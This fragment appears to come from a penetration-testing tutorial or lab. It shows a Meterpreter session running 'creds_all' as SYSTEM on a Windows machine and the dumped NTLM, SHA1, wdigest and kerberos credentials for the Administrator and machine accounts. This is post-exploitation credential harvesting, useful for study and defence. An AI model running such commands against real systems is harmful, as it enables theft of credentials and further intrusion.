 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain           NTLM                              SHA1
--------       ------           ----                              ----
Administrator  WIN-FPPS78IB5UF  31d6cfe0d16ae931b73c59d7e0c089c0  da39a3ee5e6b4b0d3255bfef95601890afd80709
wdigest credentials
===================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
Administrator     WIN-FPPS78IB5UF  (null)
WIN-FPPS78IB5UF$  WORKGROUP        (null)
kerberos credentials
====================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
Administrator     WIN-FPPS78IB5UF  (null)
win-fpps78ib5uf$  WORKGROUP        (null)